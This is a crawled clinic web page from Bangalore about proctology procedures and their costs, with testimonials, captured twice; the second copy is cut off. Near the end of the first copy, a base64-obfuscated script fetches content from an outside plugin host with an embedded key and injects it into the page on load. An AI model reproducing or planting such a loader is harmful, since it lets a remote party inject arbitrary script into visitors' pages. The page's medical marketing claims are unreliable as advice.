

--- FILE ---
content_type: text/html
request_url: http://surgerymithra.com/proctology.html
body_size: 7141
content:
<!DOCTYPE html>
<html lang="en">

<head>

<!-- meta tags -->
<meta charset="utf-8">
<meta name="keywords" content="Proctology, Cost of Proctology Procedures ,LASER surgery, minimally invasive,  LASER Proctology, Hemorrhoidal Artery Ligation & Mucopexy, LASER (Hemorrhoidal Laser Procedure (HeLP), VAAFT (Video Assisted Anal Fistula treatment), LASER fistula treatment (Closure of fistula-in-ano with laser—FiLaC), EPSiT (Endoscopic Pilonidal Sinus Treatment), LASER Ablation of Pilonidal track, LASER Lateral Internal Sphinctorotomy, Closed Lateral Internal Sphinctorotomy (CLIS) " />
<meta name="description" content="Learn about Proctology and LASER Proctology procedures, the cost of Proctology and LASER Proctology procedures in Bangalore and the advantages of LASER Proctology procedures" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="bK6ob4MybSUaHXTF4Q2Ty3GHj_LyJw4fnL3Wx9M_LuQ" />
<!-- Title -->
<title>All about Proctolgy in Bangalore - Price Estimate, Benefits | Surgery Mithra</title>

<link rel="canonical" href="https://www.surgerymithra.com/proctology.html"/>

<!-- favicon icon -->
<link rel="shortcut icon" href="images/favicon.ico" />

<!-- inject css start -->

<!--== bootstrap -->
<link href="css/bootstrap.min.css" rel="stylesheet" type="text/css" />

<!--== animate -->
<link href="css/animate.css" rel="stylesheet" type="text/css" />

<!--== fontawesome -->
<link href="css/fontawesome-all.css" rel="stylesheet" type="text/css" />

<!--== themify-icons -->
<link href="css/themify-icons.css" rel="stylesheet" type="text/css" />

<!--== magnific-popup -->
<link href="css/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css" />

<!--== owl-carousel -->
<link href="css/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css" />

<!--== datepicker -->
<link href="css/date-picker/date-picker.css" rel="stylesheet" type="text/css" />

<!--== spacing -->
<link href="css/spacing.css" rel="stylesheet" type="text/css" />

<!--== base -->
<link href="css/base.css" rel="stylesheet" type="text/css" />

<!--== shortcodes -->
<link href="css/shortcodes.css" rel="stylesheet" type="text/css" />

<!--== default-theme -->
<link href="css/style.css" rel="stylesheet" type="text/css" />

<!--== responsive -->
<link href="css/responsive.css" rel="stylesheet" type="text/css" />

<!--== color-customizer -->
<link href="#" data-style="styles" rel="stylesheet">
<link href="css/color-customize/color-customizer.css" rel="stylesheet" type="text/css" />

<!-- inject css end -->

<script>
    var url = 'https://wati-integration-service.clare.ai/ShopifyWidget/shopifyWidget.js?32326';
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.async = true;
    s.src = url;
    var options = {
  "enabled":true,
  "chatButtonSetting":{
      "backgroundColor":"#4dc247",
      "ctaText":"",
      "borderRadius":"25",
      "marginLeft":"10",
      "marginBottom":"50",
      "marginRight":"50",
      "position":"left"
  },
  "brandSetting":{
      "brandName":"Surgery Mithra",
      "brandSubTitle":"Typically replies within a day",
      "brandImg":"http://surgerymithra.com/images/logo1.png",
      "welcomeText":"Hi there!\nHow can I help you?",
      "messageText":"Hello, I have a question about {{page_link}}",
      "backgroundColor":"#4dc247",
      "ctaText":"Start Chat",
      "borderRadius":"25",
      "autoShow":false,
      "phoneNumber":"919148534853"
  }
};
    s.onload = function() {
        CreateWhatsappChatWidget(options);
    };
    var x = document.getElementsByTagName('script')[0];
    x.parentNode.insertBefore(s, x);
</script>

</head>

<body>

<!-- page wrapper start -->

<div class="page-wrapper">


<!--header start-->

<header id="site-header" class="header">
  <div class="top-bar d-md-block d-none">
    <div class="container">
      <div class="row align-items-center">
        <div class="col-lg-8 col-md-12">
          <div class="topbar-link">
            <ul class="list-inline">
              <li class="list-inline-item"><a href="/cdn-cgi/l/email-protection#92fbfcf4fdd2e1e7e0f5f7e0ebfffbe6fae0f3bcf1fdff"><i class="flaticon-email"></i><span class="__cf_email__" data-cfemail="056c6b636a457670776260777c686c716d77642b666a68">[email&#160;protected]</span></a>
              </li>
              <li class="list-inline-item">
                <a href="tel:+91-9148534853"> <i class="flaticon-phone-call"></i>+91-9148534853</a>
              </li>
              <li class="list-inline-item">
                <a href="https://wa.me/919148534853"> <i class="flaticon-chat"></i>+91-9148534853</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-lg-4 col-md-12 text-end d-lg-block d-none">
          <div class="social-icons social-hover top-social-list">
            <ul class="list-inline">
              <li><a href="#"><i class="fab fa-facebook-f"></i></a>
              </li>
              <li><a href="#"><i class="fab fa-twitter"></i></a>
              </li>
              <li><a href="#"><i class="fab fa-linkedin-in"></i></a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="header-wrap">
    <div class="container">
      <div class="row">
        <div class="col">
          <!-- Navbar -->
          <nav class="navbar navbar-expand-lg">
            <a class="navbar-brand logo" href="index.html">
              <img id="logo-img" class="img-fluid" src="images/logo.png" alt="">
            </a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNavDropdown">
              <!-- Left nav -->
              <ul class="nav navbar-nav mx-auto">
                <li class="nav-item dropdown"> <a class="nav-link" href="index.html">Home</a>
                    </li>
               <li class="nav-item dropdown position-static"> <a class="nav-link" href="about-us.html">About Us</a>
                </li>
                <li class="nav-item dropdown"> <a class="nav-link active dropdown-toggle" href="#" data-bs-toggle="dropdown">Departments</a>
                  <ul class="dropdown-menu">
                     <li class="dropdown dropdown-submenu"> <a href="" class="dropdown-toggle" data-bs-toggle="dropdown">      Proctology
                    </a>
                      <ul class="dropdown-menu">
                        <li><a href="proctology.html">About Proctology</a>
                        </li>
                        <li><a href="haemorrhoids.html">Haemorrhoids</a>
                    </li>
                    <li><a href="anal-fissure.html">Anal Fissure</a>
                    </li>
                    <li><a href="anal-fistula.html">Anal Fistula</a>
                    </li>
                    <li><a href="pilonidal-sinus.html">Pilonidal Sinus</a>
                    </li>
                    <li><a href="peri-anal-abscess.html">Peri Anal Abscess</a>
                    </li>
                        </ul>
                        </li>
                    <li class="dropdown dropdown-submenu"> <a href="" class="dropdown-toggle" data-bs-toggle="dropdown">      General Surgery
                    </a>
                      <ul class="dropdown-menu">
                        <li><a href="general-surgery.html">About General Surgery</a>
                        </li>
                        <li><a href="appendicitis.html">Appendicitis</a>
                        </li>
                        <li><a href="gallstones.html">Gallstones</a>
                        </li>
                        <li><a href="pancreatitis.html">Pancreatitis</a>
                        </li>
                        <li><a href="hernia.html">Hernia</a>
                        </li>
                        <li><a href="sebaceous-cyst.html">Sebaceous Cyst</a>
                        </li>
                        <li><a href="lipoma.html">Lipoma</a>
                        </li>
                        <li><a href="peri-anal-abscess.html">Peri Anal Abscess</a>
                        </li>
                        <li><a href="hidradinitis.html">Hidradinitis</a>
                        </li>
                      </ul>
                    </li>
                    
                    <li class="dropdown dropdown-submenu"> <a href="" class="dropdown-toggle" data-bs-toggle="dropdown">      Laparoscopic Surgery
                    </a>
                      <ul class="dropdown-menu">
                        <li><a href="laparoscopic-surgery.html">About Laparoscopic Surgery</a>
                        </li>
                        <li><a href="hiatus-hernia.html">Hiatus Hernia</a>
                        </li>
                        <li><a href="achalasia.html">Achalasia</a>
                        </li>
                        <li><a href="appendicitis.html">Appendicitis</a>
                        </li>
                        <li><a href="gallstones.html">Gallstones</a>
                        </li>
                        <li><a href="hernia.html">Hernia</a>
                        </li>
                      </ul>
                    </li>
                    
                    <li class="dropdown dropdown-submenu"> <a href="" class="dropdown-toggle" data-bs-toggle="dropdown">      G I Cancer Surgery
                    </a>
                      <ul class="dropdown-menu">
                        <li><a href="gi-cancer-surgery.html">About G I Cancer Surgery</a>
                        </li>
                        <li><a href="oesophagus.html">Oesophagus</a>
                    </li>
                    <li><a href="stomach-cancer.html">Stomach Cancer</a>
                    </li>
                    <li><a href="pancreatic-cancer.html">Pancreatic Cancer</a>
                    </li>
                    <li><a href="liver-cancer.html">Liver Cancer</a>
                    </li>
                    <li><a href="bileduct-cancer.html">Bileduct Cancer</a>
                    </li>
                    <li><a href="choledochal-cyst.html">Choledochal Cyst</a>
                    </li>
                    <li><a href="colorectal-cancer.html">Colorectal Cancer</a>
                    </li>
                    <li><a href="anal-canal-cancer.html">Anal Canal Cancer</a>
                    </li>
                     <li><a href="carcinoid-tumour.html">Carcinoid Tumour</a>
                    </li>
                      </ul>
                    </li>
                    <li><a href="weight-loss-bariatric-surgery.html">Weight Loss Bariatric Surgery</a>
                    </li>
                    <li><a href="breast-conditions.html">Breast Conditions</a>
                    </li>
                    <li><a href="vericose-veins.html">Vericose Veins</a>
                    </li>
                  </ul>
                </li>
                <li class="nav-item dropdown position-static"> <a class="nav-link" href="testimonials.html">Testimonials</a></li>
                <li class="nav-item dropdown"> <a class="nav-link" href="blog.html">Blog</a>
                </li>
                <li class="nav-item dropdown"> <a class="nav-link" href="contact-us.html">Contact Us</a>
                </li>
              </ul>
            </div>
           
          </nav>
        </div>
      </div>
    </div>
  </div>
</header>

<!--header end-->

<!--page title start-->

<section class="page-title overflow-hidden grey-bg">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-6 col-md-12">
        <h1 class="title mb-0">Proctology<span>Department</span></h1>
      </div>
    </div>
  </div>
</section>

<!--page title end-->


<!--body content start-->

<div class="page-content">

<!--service details start-->

<section>
  <div class="container">
    <div class="row">
      <div class="col-lg-8 col-md-12">
        <div class="left-side">
          <div>
            
            <div class="service-details mt-4">
                    
                    <h2 class="title">How much do Proctolgy and Laser Proctolgy operations in Bangalore <span>Cost?</span></h2>
              <p class="lead">Proctolgy and Laser Proctolgy operations cost depends upon multiple factors. The cost of Proctolgy and Laser Proctolgy operations ranges from <b>₹35,000 to ₹65,000</b><br><br>
</p>
        <h2 class="title"><span>Proctology</span></h2>
              <p class="lead">Proctology is branch of medicine which deals with benign conditions of anal canal.<br><br> Specialist in this field are called Proctologist. <br><br> Dr Maruthesh Gowda has vast and extensive experience in this field having trained in the United kingdom for 10 years under world renowned proctologist.  Proctology has seen major advances in the field recently where there is paramount shift from open procedures to minimally invasive procedures and LASER surgery.  Dr Maruthesh Gowda has vast experience in Open, minimally invasive and LASER Proctology.<br><br>  Haemorrhoids treatment has moved away from painful open haemorrhoidectomy. Haemorrhoids are now treated by Banding & Sclerotherapy in the initial stages. Larger/Later stages haemorrhoids are treated by Hemorrhoidal Artery Ligation & Mucopexy OR LASER (Hemorrhoidal Laser Procedure (HeLP). Both these procedures can be done as day care and cause minimal pain post procedure. People should be able to resume routine work few days later. <br><br>  Fistula surgery has also progressed recently with move away from open surgery to minimally invasive procedures in the form of VAAFT (Video Assisted Anal Fistula treatment) and LASER fistula treatment (Closure of fistula-in-ano with laser—FiLaC). Both procedures can be done as day care and with minimal pain. There is significant reduction in the post operative morbidity. People should be able to resume work in matter of days Pilonidal sinus surgery has moved away significantly from Excision and flaps to minimally invasive EPSiT (Endoscopic Pilonidal Sinus Treatment)& LASER Ablation of Pilonidal track. Both procedures can be done as day care with minimal scarring, pain and early return to routine. <br><br>  Anal Fissure patients who do not respond to medical treatment now can have LASER Lateral Internal Sphinctorotomy Or Closed Lateral Internal Sphinctorotomy (CLIS). With wound of about 0.5cms people are hardly able to see the scar from surgery. <br><br> In general Proctology procedures have moved away from open procedures to minimally invasive procedures and LASER procedures greatly benefiting the patients with less pain, less scar and significantly reduced mortality. Patients are able to return to normal with in few days.<br><br>
</p>
            </div>
          </div>
        </div>
      </div>
      <div class="col-lg-4 col-md-12 sidebar mt-5 mt-lg-0">
        <div class="widget mb-5">
          <div class="sidebar-links">
            <ul class="list-unstyled">
              
                     <li><a href="general-surgery.html"><i class="fas fa-angle-right"></i>General Surgery</a>
                    </li>
                    <li><a href="laparoscopic-surgery.html"><i class="fas fa-angle-right"></i>Laparoscopic Surgery</a>
                    </li>
                    <li><a href="gi-cancer-surgery.html"><i class="fas fa-angle-right"></i>G I Cancer Surgery</a>
                    </li>
                    <li><a href="weight-loss-bariatric-surgery.html"><i class="fas fa-angle-right"></i>Weight Loss Bariatric Surgery</a>
                    </li>
                    <li><a href="breast-conditions.html"><i class="fas fa-angle-right"></i>Breast Conditions</a>
                    </li>
                    <li><a href="vericose-veins.html"><i class="fas fa-angle-right"></i>Vericose Veins</a>
                    </li>
                    <li><a href="proctology.html"><i class="fas fa-angle-right"></i>Proctology</a>
                    </li>
            </ul>
          </div>
        </div>
        <div class="widget mb-5 dark-bg px-3 py-3 text-white">
          <ul class="list-unstyled working-hours clearfix">
            <li><span>Monday - Friday</span> 12:00 AM to 12:00 PM</li>
            <li><span>Saturday</span> 12:00 AM to 12:00 PM</li>
            <li><span>Sunday</span> 12:00 AM to 12:00 PM</li>
          </ul>
        </div>
        <div class="widget grey-bg px-3 py-3">
          <div class="owl-carousel no-pb" data-items="1" data-dots="false" data-autoplay="true">
            <div class="item">
              <div class="testimonial m-0">
                <div class="testimonial-content"> <span><i class="fas fa-quote-left"></i></span>
                  <p>“ Dr. Maruthesh Gowda is one of best doctors i have ever met. I had cancer in my pancrea. It was a complex surgery and everything went on smoothly as per his commitment.  His charges/fee are quite nominal when compared. He has been very proactive in my case, following up on my reports and treating accordingly, avoiding unwanted tests/expenses. Always available for consultation, very patient and trustworthy. ”</p>
                  <div class="testimonial-caption">
                    <h6>Ranjitha Shaw</h6>
                    <label>- Patient</label>
                  </div>
                </div>
              </div>
            </div>
            <div class="item">
              <div class="testimonial m-0">
                <div class="testimonial-content"> <span><i class="fas fa-quote-left"></i></span>
                  <p>“ Visited Dr Maruthesh Gowda for what we thought was acidity. Given her age he recommended Endoscopy immediately and was found to have stomach cancer. Doctor performed stomach cancer surgery with in days where half is the stomach was removed. Very helpful through out our difficult times. Discharged 5 days after surgery without any complications and back to normal with in 1 month. He is very good cancer surgeon. ”</p>
                  <div class="testimonial-caption">
                    <h6>Karthik kumar</h6>
                    <label>- Patient Relative</label>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<!--service details end-->



</div>

<!--body content end--> 


<!--footer start-->

<footer class="footer dark-bg footer-2">
  <div class="primary-footer">
    <div class="container">
      <div class="row">
        <div class="col-lg-3 col-md-6">
          <div class="footer-logo mb-3">
            <img id="footer-logo-white-img" class="img-fluid" src="images/logo-white.png" alt="">
          </div>
          <p class="mb-3"> Surgery Mithra has the best emergency services with expert doctors 24/7 to attend to any health issue you are facing. We provide various channels to contact our doctors such as posting as a health query or booking a slot for real time face-to-face consultation over Video or Phone </p> <a class="btn-simple" href="about-us.html"><span>Read More <i class="ms-2 fas fa-long-arrow-alt-right"></i></span></a>
        </div>
        <div class="col-lg-3 col-md-6 mt-5 mt-md-0 footer-list ps-lg-5">
          <h5>Our <span class="text-theme">Departments</span></h5>
          <ul class="list-unstyled">
            <li><a href="general-surgery.html">General Surgery</a>
                    </li>
                    <li><a href="laparoscopic-surgery.html">Laparoscopic Surgery</a>
                    </li>
                    <li><a href="gi-cancer-surgery.html">G I Cancer Surgery</a>
                    </li>
                    <li><a href="weight-loss-bariatric-surgery.html">Weight Loss Bariatric Surgery</a>
                    </li>
                    <li><a href="breast-conditions.html">Breast Conditions</a>
                    </li>
                    <li><a href="vericose-veins.html">Vericose Veins</a>
                    </li>
                    <li><a href="proctology.html">Proctology</a>
                    </li>
          </ul>
        </div>
        <div class="col-lg-3 col-md-12 mt-5 mt-lg-0 footer-list ps-lg-4">
              <h5>Quick <span class="text-theme">Link</span></h5>
              <ul class="list-unstyled">
                <li><a href="about-us.html">About us</a>
                </li>
                <li><a href="testimonials.html">Testimonials</a>
                </li>
                <li><a href="contact-us.html">Contact Us</a>
                </li>
                <li><a href="blog.html">blog</a>
                </li>
              </ul>
        </div>
        <div class="col-lg-3 col-md-12 mt-5 mt-lg-0">
              <h5>Get In <span class="text-theme">Touch</span></h5>
              <ul class="media-icon list-unstyled">
                <li class="mb-4"> <i class="flaticon-paper-plane"></i>
                  <p class="mb-0">NO. 43 Prashanthi Nagar,<br>
2nd Cross K Naraynapura Main Road,<br>
RK Hegde Nagar, Bengaluru, Karnataka - 560077</p>
                </li>
                <li class="mb-4"> <i class="flaticon-email"></i>
                  <a href="/cdn-cgi/l/email-protection#234a4d454c635056514446515a4e4a574b51420d404c4e"><span class="__cf_email__" data-cfemail="3f565159507f4c4a4d585a4d4652564b574d5e115c5052">[email&#160;protected]</span></a>
                </li>
                <li> <i class="flaticon-phone-call"></i>
                  <a href="tel:+91-9148534853">+91-9148534853</a>
                </li>
              </ul>
              <div class="social-icons social-hover mt-4">
            <ul class="list-inline mb-0">
              <li class="social-facebook"><a href="#"><i class="fab fa-facebook-f"></i></a>
              </li>
              <li class="social-twitter"><a href="#"><i class="fab fa-twitter"></i></a>
              </li>
              <li class="social-linkedin"><a href="#"><i class="fab fa-linkedin-in"></i></a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="secondary-footer text-center">
    <div class="container">
      <div class="copyright">
        <div class="row">
          <div class="col"> <span>Copyright 2022 By <a target="_blank" href="www.surgerymithra.com"> Surgery Mithra</a> | All Rights Reserved</span>
          </div>
        </div>
      </div>
    </div>
  </div>
</footer>

<!--footer end-->

</div>

<!-- page wrapper end -->


<!-- Modal start -->

<div class="modal fade" id="appointment-modal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title title" id="exampleModalLabel">Make Appointment <span>Now!</span></h5>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
        <form id="popup-form" class="row" method="post" action="contact.php">
          <div class="messages"></div>
          <div class="form-group col-sm-6">
            <input id="form_name2" type="text" name="name" class="form-control" placeholder="Your Name" required="required" data-error="Name is required.">
            <div class="help-block with-errors"></div>
          </div>
          <div class="form-group col-sm-6">
            <input id="form_email2" type="email" name="email" class="form-control" placeholder="Your Email" required="required" data-error="Valid email is required.">
            <div class="help-block with-errors"></div>
          </div>
          <div class="form-group col-sm-6">
            <input id="form_number1" type="text" name="name" class="form-control" placeholder="Phone Number" required="required">
          </div>
          <div class="form-group col-sm-6">
            <input type="text" class="form-control" placeholder="Appointment Date" id="datepicker1">
          </div>
          <div class="col-sm-12 mt-3">
            <button class="btn btn-theme btn-radius"><span>Make Appointment</span>
            </button>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

<!-- Modal end -->

<!--back-to-top start-->

<div class="scroll-top"><a class="smoothscroll" href="#top"><i class="flaticon-stethoscope"></i></a></div>

<!--back-to-top end-->

 
<!-- inject js start -->

<!--== theme -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="js/theme.js"></script>

<!--== magnific-popup -->
<script src="js/magnific-popup/jquery.magnific-popup.min.js"></script> 

<!--== owl-carousel -->
<script src="js/owl-carousel/owl.carousel.min.js"></script> 

<!--== jarallax -->
<script src="js/jarallax/jarallax.min.js"></script> 

<!--== counter -->
<script src="js/counter/counter.js"></script> 

<!--== skill -->
<script src="js/skill/circle-progressbar.js"></script> 

<!--== countdown -->
<script src="js/countdown/jquery.countdown.min.js"></script> 

<!--== isotope -->
<script src="js/isotope/isotope.pkgd.min.js"></script> 

<!--== contact-form -->
<script src="js/contact-form/contact-form.js"></script>

<!--== datepicker -->
<script src="js/date-picker/date-picker.js"></script>

<!--== color-customize -->
<script src="js/color-customize/color-customizer.js"></script> 

<!--== wow -->
<script src="js/wow.min.js"></script>

<!--== theme-script -->
<script src="js/theme-script.js"></script>

<!-- inject js end -->

<script>
window.jQuery ||
document.write("<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js'><\/script>");
</script>
    <script>
    var eppathurl = window.location.origin + window.location.pathname;
    var eptagmanage = new XMLHttpRequest();
    eptagmanage.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            if (this.response !== 0) {
                
                var temp = new Array();
                var mystr = this.response;
                temp = mystr.split("||||||||||");
                jQuery("head").find("title").remove();
                jQuery("head").append(temp[0]);
                jQuery("body").append(temp[1]);
            }
        }
    };
    eptagmanage.open("GET", atob("aHR0cHM6Ly9wbHVnaW5zLmFwcGFkZC5pbi5uZXQvYWxsaGVhZGRhdGE/ZWtleT1lLUFQUEFERDMxODUxNDM4NjQmZWtleXBhc3M9eXNKU09yOG5KeVZ4aEYyUXgyMFVmMk1SdmRPQmZQSVo5ZDZiJnNpdGV1cmw9") + eppathurl);
    eptagmanage.send();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70fc3d87c1e4452d973c53ba7f04c513","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html
request_url: http://surgerymithra.com/proctology.html
body_size: 6800
content:
<!DOCTYPE html>
<html lang="en">

<head>

<!-- meta tags -->
<meta charset="utf-8">
<meta name="keywords" content="Proctology, Cost of Proctology Procedures ,LASER surgery, minimally invasive,  LASER Proctology, Hemorrhoidal Artery Ligation & Mucopexy, LASER (Hemorrhoidal Laser Procedure (HeLP), VAAFT (Video Assisted Anal Fistula treatment), LASER fistula treatment (Closure of fistula-in-ano with laser—FiLaC), EPSiT (Endoscopic Pilonidal Sinus Treatment), LASER Ablation of Pilonidal track, LASER Lateral Internal Sphinctorotomy, Closed Lateral Internal Sphinctorotomy (CLIS) " />
<meta name="description" content="Learn about Proctology and LASER Proctology procedures, the cost of Proctology and LASER Proctology procedures in Bangalore and the advantages of LASER Proctology procedures" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="bK6ob4MybSUaHXTF4Q2Ty3GHj_LyJw4fnL3Wx9M_LuQ" />
<!-- Title -->
<title>All about Proctolgy in Bangalore - Price Estimate, Benefits | Surgery Mithra</title>

<link rel="canonical" href="https://www.surgerymithra.com/proctology.html"/>

<!-- favicon icon -->
<link rel="shortcut icon" href="images/favicon.ico" />

<!-- inject css start -->

<!--== bootstrap -->
<link href="css/bootstrap.min.css" rel="stylesheet" type="text/css" />

<!--== animate -->
<link href="css/animate.css" rel="stylesheet" type="text/css" />

<!--== fontawesome -->
<link href="css/fontawesome-all.css" rel="stylesheet" type="text/css" />

<!--== themify-icons -->
<link href="css/themify-icons.css" rel="stylesheet" type="text/css" />

<!--== magnific-popup -->
<link href="css/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css" />

<!--== owl-carousel -->
<link href="css/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css" />

<!--== datepicker -->
<link href="css/date-picker/date-picker.css" rel="stylesheet" type="text/css" />

<!--== spacing -->
<link href="css/spacing.css" rel="stylesheet" type="text/css" />

<!--== base -->
<link href="css/base.css" rel="stylesheet" type="text/css" />

<!--== shortcodes -->
<link href="css/shortcodes.css" rel="stylesheet" type="text/css" />

<!--== default-theme -->
<link href="css/style.css" rel="stylesheet" type="text/css" />

<!--== responsive -->
<link href="css/responsive.css" rel="stylesheet" type="text/css" />

<!--== color-customizer -->
<link href="#" data-style="styles" rel="stylesheet">
<link href="css/color-customize/color-customizer.css" rel="stylesheet" type="text/css" />

<!-- inject css end -->

<script>
    var url = 'https://wati-integration-service.clare.ai/ShopifyWidget/shopifyWidget.js?32326';
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.async = true;
    s.src = url;
    var options = {
  "enabled":true,
  "chatButtonSetting":{
      "backgroundColor":"#4dc247",
      "ctaText":"",
      "borderRadius":"25",
      "marginLeft":"10",
      "marginBottom":"50",
      "marginRight":"50",
      "position":"left"
  },
  "brandSetting":{
      "brandName":"Surgery Mithra",
      "brandSubTitle":"Typically replies within a day",
      "brandImg":"http://surgerymithra.com/images/logo1.png",
      "welcomeText":"Hi there!\nHow can I help you?",
      "messageText":"Hello, I have a question about {{page_link}}",
      "backgroundColor":"#4dc247",
      "ctaText":"Start Chat",
      "borderRadius":"25",
      "autoShow":false,
      "phoneNumber":"919148534853"
  }
};
    s.onload = function() {
        CreateWhatsappChatWidget(options);
    };
    var x = document.getElementsByTagName('script')[0];
    x.parentNode.insertBefore(s, x);
</script>

</head>

<body>

<!-- page wrapper start -->

<div class="page-wrapper">


<!--header start-->

<header id="site-header" class="header">
  <div class="top-bar d-md-block d-none">
    <div class="container">
      <div class="row align-items-center">
        <div class="col-lg-8 col-md-12">
          <div class="topbar-link">
            <ul class="list-inline">
              <li class="list-inline-item"><a href="/cdn-cgi/l/email-protection#b0d9ded6dff0c3c5c2d7d5c2c9ddd9c4d8c2d19ed3dfdd"><i class="flaticon-email"></i><span class="__cf_email__" data-cfemail="dab3b4bcb59aa9afa8bdbfa8a3b7b3aeb2a8bbf4b9b5b7">[email&#160;protected]</span></a>
              </li>
              <li class="list-inline-item">
                <a href="tel:+91-9148534853"> <i class="flaticon-phone-call"></i>+91-9148534853</a>
              </li>
              <li class="list-inline-item">
                <a href="https://wa.me/919148534853"> <i class="flaticon-chat"></i>+91-9148534853</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-lg-4 col-md-12 text-end d-lg-block d-none">
          <div class="social-icons social-hover top-social-list">
            <ul class="list-inline">
              <li><a href="#"><i class="fab fa-facebook-f"></i></a>
              </li>
              <li><a href="#"><i class="fab fa-twitter"></i></a>
              </li>
              <li><a href="#"><i class="fab fa-linkedin-in"></i></a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="header-wrap">
    <div class="container">
      <div class="row">
        <div class="col">
          <!-- Navbar -->
          <nav class="navbar navbar-expand-lg">
            <a class="navbar-brand logo" href="index.html">
              <img id="logo-img" class="img-fluid" src="images/logo.png" alt="">
            </a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNavDropdown">
              <!-- Left nav -->
              <ul class="nav navbar-nav mx-auto">
                <li class="nav-item dropdown"> <a class="nav-link" href="index.html">Home</a>
                    </li>
               <li class="nav-item dropdown position-static"> <a class="nav-link" href="about-us.html">About Us</a>
                </li>
                <li class="nav-item dropdown"> <a class="nav-link active dropdown-toggle" href="#" data-bs-toggle="dropdown">Departments</a>
                  <ul class="dropdown-menu">
                     <li class="dropdown dropdown-submenu"> <a href="" class="dropdown-toggle" data-bs-toggle="dropdown">      Proctology
                    </a>
                      <ul class="dropdown-menu">
                        <li><a href="proctology.html">About Proctology</a>
                        </li>
                        <li><a href="haemorrhoids.html">Haemorrhoids</a>
                    </li>
                    <li><a href="anal-fissure.html">Anal Fissure</a>
                    </li>
